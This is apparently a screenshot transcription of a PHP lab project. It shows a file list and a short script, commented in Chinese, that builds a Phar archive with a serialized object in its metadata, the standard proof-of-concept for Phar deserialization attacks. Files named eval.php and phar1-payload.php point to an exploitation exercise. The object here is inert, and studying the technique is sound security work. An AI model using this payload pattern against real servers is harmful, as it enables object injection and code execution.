 php
upload_file.html
file_un.php
eval.php
phar.gif
phar1-payload.php
s2 > phar1-payload.php > ...
1 <?php
2 class TestObject {
3 }
4 $phar = new Phar("phar.phar"); //后缀名必须为phar
5 $phar->startBuffering();
6 $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
7 $o = new TestObject();
8 $o -> data='hu3sky';
9 $phar->setMetadata($o); //将自定义的meta-data存入manifest
10 $phar->addFromString("test.txt", "test"); //添加要压缩的文件
11 //签名自动计算
12 $phar->stopBuffering();
13 ?>